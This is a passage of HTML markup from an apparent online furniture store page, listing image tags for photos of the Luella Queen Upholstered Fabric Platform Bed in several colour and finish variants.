    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135776661589"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_1.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135777218645"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_2.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135777251413"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_3.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135777316949"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_4.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135777480789"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135777579093"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135777775701"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135777841237"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135777874005"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135777939541"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135778103381"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135778136149"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135778168917"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135778201685"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135778234453"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135778365525"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135778398293"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135778431061"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135778463829"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135778627669"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135778693205"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135778725973"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135778758741"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135778791509"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135778824277"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135779151957"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135779184725"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135779217493"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135779250261"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135779283029"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135779315797"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135779643477"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135779676245"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135779709013"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135779741781"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135779774549"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135779807317"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135780167765"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135780331605"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135780364373"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_5.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135780397141"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_1.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135780429909"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_2.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135780462677"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_3.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135780626517"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_4.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135780724821"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-ORA_5.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135780757589"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_1.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135781085269"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_2.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135781118037"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_3.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135781150805"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135781183573"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135781216341"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135781249109"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
